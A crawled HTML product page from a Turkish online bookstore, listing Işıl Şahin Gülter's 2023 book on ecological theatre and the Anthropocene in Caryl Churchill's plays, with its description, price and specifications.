

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler
body_size: 13669
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" class="webkit chrome chrome131 mac journal-desktop is-guest skin-4 responsive-layout center-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns mobile-menu-on-tablet header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image product-page product-page-3565 layout-2 route-product-product oc2 oc23 oc3 no-currency no-language" data-j2v="2.16.8">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<title>Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler</title>
<base href="https://www.kitaparasi.com/" />
<meta name="description" content="Antropojenik
iklim değişikliği, ekokıyım, doğa üstü olaylar, biyoçeşitlilik kaybı,
biyoteknolojik gelişmeler dahil gündemi meşgul eden daha birço" />
<meta name="keywords" content="ekolojik tiyatro ve antroposen - caryl churchillden izler, 9786051969954, cizgi kitabevi, edebiyat" />
<meta property="og:title" content="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" />
<meta property="og:site_name" content="Kitaparası" />
<meta property="og:url" content="https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler" />
<meta property="og:description" content="Antropojenik
iklim değişikliği, ekokıyım, doğa üstü olaylar, biyoçeşitlilik kaybı,
biyoteknolojik gelişmeler dahil gündemi meşgul eden daha birçok Antroposen
ilişkili kriz, insana uzay zamanda insan olamayan varlıklarla ilişkisini
sorgulatmakta ve insanı ekolojik düşünmeye davet etmektedir. Ekol" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-600x315.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" />
<meta name="twitter:description" content="Antropojenik
iklim değişikliği, ekokıyım, doğa üstü olaylar, biyoçeşitlilik kaybı,
biyoteknolojik gelişmeler dahil gündemi meşgul eden daha birçok Antroposen
ilişkili kriz, insana uzay zamanda insan olamayan varlıklarla ilişkisini
sorgulatmakta ve insanı ekolojik düşünmeye davet etmektedir. Ekol" />
<meta name="twitter:image" content="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-200x200.jpg" />
<meta name="twitter:image:width" content="200" />
<meta name="twitter:image:height" content="200" />

				<link rel="alternate" href="https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler" hreflang="tr" />
	
<link href="https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler" rel="canonical" />
<link href="https://www.kitaparasi.com/image/catalog/cart.png" rel="icon" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display:regular,700%7COpen+Sans:600,regular,700%7CAbril+Fatface:regular%7CRoboto+Slab:regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/journal.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/features.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/header.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/module.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/pages.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/account.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/product.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/category.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/footer.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/icons.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/flex.css?j2v=2.16.8"/>
<link rel="stylesheet" href="https://www.kitaparasi.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.16.8"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css" />
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/modernizr/modernizr.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/jquery/jquery-2.1.1.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/jquery/jquery-migrate-1.2.1.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/common.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/swiper/js/swiper.jquery.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/ias/jquery-ias.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/intense/intense.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/lightgallery/js/lightgallery.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/js/journal.js?j2v=2.16.8"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125811040-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125811040-1');
</script>
<script>
Journal.COUNTDOWN = {
  DAYS    : "Days",
  HOURS   : "Hours",
  MINUTES : "Min",
  SECONDS : "Sec"
};
Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://www.kitaparasi.com/index.php?route=checkout/cart">Sepetime Git</a><a class="button notification-checkout" href="https://www.kitaparasi.com/alisverisi-tamamla">Kasaya Git</a></div>';
</script>
</head>
<body>
<!--[if lt IE 9]>
<div class="old-browser">You are using an old browser. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->

<header class="journal-header-center">
  <div class="header">
    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg z-0"></div>
    <div class="journal-center-bg j-100 z-0"></div>
    <div id="header" class="journal-header z-2">
      <div class="header-assets top-bar">
        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
          <div class="links">
            <ul class="top-menu">
              <li>
          <a href="https://www.facebook.com/kitaparasicom" class="m-item " target="_blank"><i style="margin-right: 5px; " data-icon="&#xe683;"></i>
        <span class="top-menu-link">facebook</span>
      </a>
          </li>
  <li>
          <a href="https://twitter.com/kitaparasi" class="m-item " target="_blank"><i style="margin-right: 5px; " data-icon="&#xe682;"></i>
        <span class="top-menu-link">twitter</span>
      </a>
          </li>
  <li>
          <a href="https://www.instagram.com/kitaparasicom/" class="m-item " target="_blank"><i style="margin-right: 5px; " data-icon="&#xe686;"></i>
        <span class="top-menu-link">instagram</span>
      </a>
          </li>
            </ul>
          </div>
        </div>
                        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
          <div class="links">
            <ul class="top-menu">
              <li>
          <a href="https://www.kitaparasi.com/oturum-ac" class="m-item ">
        <span class="top-menu-link">Oturum Aç</span>
      </a>
          </li>
  <li>
          <a href="https://www.kitaparasi.com/kayit-ol" class="m-item ">
        <span class="top-menu-link">Kayıt Ol</span>
      </a>
          </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="header-assets">
        <div class="journal-search j-min xs-100 sm-50 md-25 lg-25 xl-25">
          <div id="search" class="input-group j-min">
  <input type="text" name="search" value="" placeholder="Yayınevi, Yazar veya Barkod ara" autocomplete="off" class="form-control input-lg"/>
  <div class="button-search">
    <button type="button"><i></i></button>
  </div>
</div>

        </div>
        <div class="journal-logo j-100 xs-100 sm-100 md-50 lg-50 xl-50">
                      <div id="logo">
              <a href="https://www.kitaparasi.com/anasayfa">
                <img src="https://www.kitaparasi.com/image/cache/catalog/kitaparasiwebLOGO-315x90.png" width="315" height="90" alt="Kitaparası" title="Kitaparası" class="logo-1x" />
              </a>
            </div>
                  </div>
        <div class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25">
          <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span id="cart-total" data-loading-text="Yükleniyor...&nbsp;&nbsp;">0 ürün - 0,00 TL</span> <i></i></a></button>
  <div class="content">
    <ul class="cart-wrapper">
              <li>
          <p class="text-center empty">Alışveriş sepetiniz boş!</p>
        </li>
          </ul>
  </div>
</div>

        </div>
      </div>
      <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
        <style></style>

<div class="mobile-trigger"></div>

<ul class="super-menu mobile-menu menu-table" style="table-layout: fixed">
      <li id="main-menu-item-1" class="drop-down  icon-only">
              <a href="https://www.kitaparasi.com/" ><i style="margin-right: 5px; font-size: 24px" data-icon="&#xe14f;"></i></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-2" class="drop-down ">
              <a href="yeni-cıkanlar" ><span class="main-menu-text">Yeni Çıkanlar</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-3" class="drop-down ">
              <a href="cok-satanlar" ><span class="main-menu-text">Çok Satanlar</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-4" class="drop-down ">
              <a href="https://www.kitaparasi.com/kategoriler" ><span class="main-menu-text">Kategoriler</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-5" class="drop-down ">
              <a href="https://www.kitaparasi.com/yayinevleri" ><span class="main-menu-text">Yayınevleri</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-6" class="drop-down ">
              <a href="yazarlar" ><span class="main-menu-text">Yazarlar</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-7" class="mega-menu-categories ">
              <a href="https://www.kitaparasi.com/kampanyali-kitaplar" ><span class="main-menu-text">Kampanyalı Kitaplar</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
  </ul>
      </div>
    </div>
  </div>
</header>

<div class="extended-container">

<div id="container" class="container j-container">
  <ul class="breadcrumb">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.kitaparasi.com/anasayfa" itemprop="url"><span itemprop="title">Anasayfa</span></a></li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler" itemprop="url"><span itemprop="title">Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler</span></a></li>
      </ul>
  <div class="row">
                  <div id="content" class="col-sm-12 product-page-content" itemscope itemtype="http://schema.org/Product">
            
      <div class="row product-info split-40-60">
        <div class="left">
                      <div class="image">
                              <span class="label-sale"><b>-25%</b></span>
                            <a href="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-800x800.jpg" title="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler"><img src="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-600x600.jpg" title="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" alt="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" id="image" data-largeimg="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-800x800.jpg" itemprop="image"/></a>
            </div>
                                                    <div class="image-gallery" style="display: none !important;">
                          <a href="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-800x800.jpg" data-original="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-800x800.jpg" title="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" class="swipebox"><img src="https://www.kitaparasi.com/image/cache/data/CIZGI%20KITABEVI/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler-9786051969954-600x600.jpg" title="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler" alt="Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler"/></a>
                                  </div>
                    
		</div>
                                  <div class="right">
                      <h1 class="heading-title" itemprop="name">Ekolojik Tiyatro ve Antroposen - Caryl Churchill'den İzler</h1>
          		
			<?php /* ÜRÜN SAĞ BLOK BAŞLA */ ?>
			<div id="urunsagblok">
			<div id="product" class="product-options">
			<?php /* SOL BLOK BAŞLA */ ?>
			<div id="solblok"> 
				<ul class="list-unstyled description">
				<li class="p-model">Barkod: <span class="p-model" itemprop="model">9786051969954</span></li>
				  				  										  <li class="p-brand"><a href="https://www.kitaparasi.com/cizgi-kitabevi">Çizgi Kitabevi</a></li>
									  				  						<li class="p-yazar">
														<a href="https://www.kitaparasi.com/index.php?route=product/yazar/info&amp;yazar_id=2103">Işıl Şahin Gülter </a><br/>
													</li>
									  									  				  				  <li class="p-stock">Stok Durumu: <span class="journal-stock instock">Stokta var</span></li>
				</ul>
				<div class="product-options">
								  <ul class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
					<meta itemprop="priceCurrency" content="TRY"/>
					<meta itemprop="price" content="150.00"/>
										  <link itemprop="availability" href="http://schema.org/InStock"/>
															  <li class="price-old">200,00 TL</li>
					  <li class="price-new" >150,00 TL</li>
															  <li class="price-tax">Vergiler Hariç: 150,00 TL</li>
																			  </ul>
								
								  
				  </div>
				
			</div>
			<?php /* SOL BLOK BİTTİ */ ?>
			
			<?php /* SAĞ BLOK BAŞLA */ ?>
			<div id="sagblok"> 
			
					
																
					
								<div class="form-group cart ">
				  <div>
										  <span class="qty">
				  <label class="control-label text-qty" for="input-quantity">Adet</label>
				  <input type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control"/>
				  <input type="hidden" name="product_id" value="3565"/>
				  <script>
					/* quantity buttons */
					var $input = $('.cart input[name="quantity"]');
					function up() {
					  var val = parseInt($input.val(), 10) + 1 || parseInt($input.attr('data-min-value'), 10);
					  $input.val(val);
					}
					function down() {
					  var val = parseInt($input.val(), 10) - 1 || 0;
					  var min = parseInt($input.attr('data-min-value'), 10) || 1;
					  $input.val(Math.max(val, min));
					}
					$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);
					$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);
					$input.keydown(function (e) {
					  if (e.which === 38) {
						up();
						return false;
					  }
					  if (e.which === 40) {
						down();
						return false;
					  }
					});
				  </script>
				  </span>
					  <button type="button" id="button-cart" data-loading-text="Yükleniyor..." class="button"><span class="button-cart-text">Sepete Ekle</span></button>
									  </div>
				</div>
								<div class="wishlist-compare">
				  <span class="links">
					  <a onclick="addToWishList('3565');">Alışveriş Listeme Ekle</a>
					  <a onclick="addToCompare('3565');">Karşılaştırma listesine ekle</a>
				  </span>
				</div>
  
								  <div class="rating">
					<p>						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>					  						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>					  						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>					  						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>					  						<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>					   <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 yorum</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Yorum Yap</a></p>
				  </div>
														
			
			</div>
			<?php /* SAĞ BLOK BİTTİ */ ?>
			</div>
			<span style="clear:both;"></span>
			<br/>
			<meta itemprop="description" content="Antropojenik
iklim değişikliği, ekokıyım, doğa üstü olaylar, biyoçeşitlilik kaybı,
biyoteknolojik gelişmeler dahil gündemi meşgul eden daha birço"/>
          <div class="product-tabs">
                        <ul id="tabs" class="nav nav-tabs htabs">
                                            <li  class="active"  ><a href="#tab-description" data-toggle="tab">Açıklama</a></li>
                                            <li ><a href="#tab-specification" data-toggle="tab">Özellikler</a></li>
              			
<div class="tab-pane tab-content " id="tab-instalment">
	</div>
<script type="text/javascript">
$(document).ready(function () {
$('#tabs li:eq(0) a').tab('show');//Table ilk tab seçimi
});
</script>
<style>
#tabs a, #tabs li a.heading-title{
	line-height: 20px;
	padding: 0 0;
	background:#fefefe;
	height: 38px;
}
#tabs a, #tabs li.active a.heading-title{
	background:rgb(234, 35, 73);
}
.text-left{text-align:left;}
.instalment>tbody>tr:nth-child(odd)>td, 
.instalment>tbody>tr:nth-child(odd)>th {
	background-color: #eee;
}
.instalment{
	width: 30%;
	border-spacing: 0;
	border: 1px solid #eee;
	padding: 5px;
}
.instalment>tbody>tr>td{
	cursor:pointer;
	height: 30px;
	padding-right: 5px;
	font-size: 11px;
	vertical-align: middle;
	width: 80px;
}
.instalment>tbody>tr:select{
	background:#000;
}
.instalment>thead>tr{
	font-size: 11px;
	font-weight: bold;
}
.instalment-ico{
font-size: 11px;
padding-top: 5px;
cursor: pointer;
}
</style>
                              <li ><a href="#tab-review" data-toggle="tab">Yorumlar (0)</a></li>
                                        </ul>
            <div class="tabs-content">
                                            <div class="tab-pane tab-content  active " id="tab-description"><p style="text-align: justify; "><span style="font-size: 11pt; font-family: Arial, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Antropojenik
iklim değişikliği, ekokıyım, doğa üstü olaylar, biyoçeşitlilik kaybı,
biyoteknolojik gelişmeler dahil gündemi meşgul eden daha birçok Antroposen
ilişkili kriz, insana uzay zamanda insan olamayan varlıklarla ilişkisini
sorgulatmakta ve insanı ekolojik düşünmeye davet etmektedir. Ekolojik düşünmek,
insan merkezli düşünme pratiğini terkederek, insan ile insan olmayan varlıklar
arasındaki ilişkiyi yeniden tanımlamaya yönelik bir edimdir. Bu edim,
sosyokültürel, politik, ideolojik ve ekolojik düşünme biçimlerimize işlemiş
olan adaletsizlikleri görmemizi sağlayacak bir farkındalık sunmaktadır. Dolayısıyla,
birlikte yokoluşa karşı birlikte varoluşu işaret eden Ekolojik Tiyatro ve
Antroposen: Caryl Churchill'den İzler, ekolojik sorumlulukları ve
farkındalıkları yeşerterek, estetik, etik, bireysel ve sosyal açıdan yeni
anlayışlara kapı aralamaktadır. Tabi ki de, tiyatronun sahne sanatları
aracılığıyla dünyayı kurtarma iddiası bulunmamaktadır. Lâkin, öykü ve
performans yoluyla duygulara hitap eden tiyatro sanatı, duyguları açığa
çıkartma, dönüştürme, farkındalık yaratma ve yadırgatma potansiyeline sahiptir.
Bu minvalde, Ekolojik Tiyatro ve Antroposen: Caryl Churchill'den İzler, tiyatro
sanatının, konvansiyonel antroposantrik odağından uzaklaşarak,
insandan-daha-fazlası olan dünyaya, maddesel türlere, fiziksel, kimyasal ve
biyolojik süreçlere uzanan düşünsel genişlemesini irdeleyerek, insan ile
insandan-daha-fazlası olan dünya arasındaki ilişkinin 'ekolojik karşılıklılık
ve ortaklık' ilkesine dayandırılmasını öne süren ekolojik tiyatro anlayışını
Türk okuru ile buluşturmaktadır.</span><br></p></div>
                                            <div class="tab-pane tab-content " id="tab-specification">
                  <table class="table table-bordered attribute">
                                          <thead>
                      <tr>
                        <td colspan="2"><strong>Kitap Özellikleri</strong></td>
                      </tr>
                      </thead>
                      <tbody>
                                              <tr>
                          <td>Basım Tarihi</td>
                          <td>2023</td>
                        </tr>
                                              <tr>
                          <td>Sayfa</td>
                          <td>206</td>
                        </tr>
                                              <tr>
                          <td>Dil</td>
                          <td>Türkçe</td>
                        </tr>
                                              <tr>
                          <td>Ölçü</td>
                          <td>13,5  x 21,5 cm</td>
                        </tr>
                                              <tr>
                          <td>Kağıt</td>
                          <td>2. Hamur</td>
                        </tr>
                                            </tbody>
                                      </table>
                </div>
                                            <div class="tab-pane tab-content " id="tab-review" >
                                    <form class="form-horizontal" id="form-review">
                    <div id="review"></div>
                    <h2 id="review-title">Yorum Yap</h2>
                                          <div class="form-group required">
                        <div class="col-sm-12">
                          <label class="control-label" for="input-name">Adınız</label>
                          <input type="text" name="name" value="" id="input-name" class="form-control"/>
                        </div>
                      </div>
                      <div class="form-group required">
                        <div class="col-sm-12">
                          <label class="control-label" for="input-review">Yorumunuz</label>
                          <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                          <div class="help-block"><span class="text-danger">Not:</span> HTML'e dönüştürülmez!</div>
                        </div>
                      </div>
                      <div class="form-group required">
                        <div class="col-sm-12">
                          <label class="control-label">Oylama</label>
                          &nbsp;&nbsp;&nbsp; Kötü&nbsp;
                          <input type="radio" name="rating" value="1"/>
                          &nbsp;
                          <input type="radio" name="rating" value="2"/>
                          &nbsp;
                          <input type="radio" name="rating" value="3"/>
                          &nbsp;
                          <input type="radio" name="rating" value="4"/>
                          &nbsp;
                          <input type="radio" name="rating" value="5"/>
                          &nbsp;İyi</div>
                      </div>
                      
                      <div class="buttons clearfix">
                        <div class="pull-right">
                          <button type="button" id="button-review" data-loading-text="Yükleniyor..." class="btn btn-primary button">Devam</button>
                        </div>
                      </div>
                                      </form>
                </div>
                                        </div>
          </div>
		  
			</div>
			<?php /* ÜRÜN SAĞ BLOK BİTTİ */ ?>
          
		  
		</div>
	  
	  </div>
              <p class="tags">
          <b>Etiketler:</b>
                                    <a href="https://www.kitaparasi.com/arama?tag=ekolojik%20tiyatro%20ve%20antroposen%20-%20caryl%20churchillden%20izler">ekolojik tiyatro ve antroposen - caryl churchillden izler</a>,
                                                <a href="https://www.kitaparasi.com/arama?tag=9786051969954">9786051969954</a>,
                                                <a href="https://www.kitaparasi.com/arama?tag=cizgi%20kitabevi">cizgi kitabevi</a>,
                                                <a href="https://www.kitaparasi.com/arama?tag=edebiyat">edebiyat</a>
                              </p>
                    <div id="carousel-1994804925" class="carousel-29 box journal-carousel carousel-product    bullets-on   arrows-top  " style="">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-1994804925-0" class="atab">Yazarın Diğer Kitapları</a>
                  </div>
                  <div id="carousel-1994804925-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/ekolojik-tiyatro-ve-antroposen-caryl-churchillden-izler"  style="" >
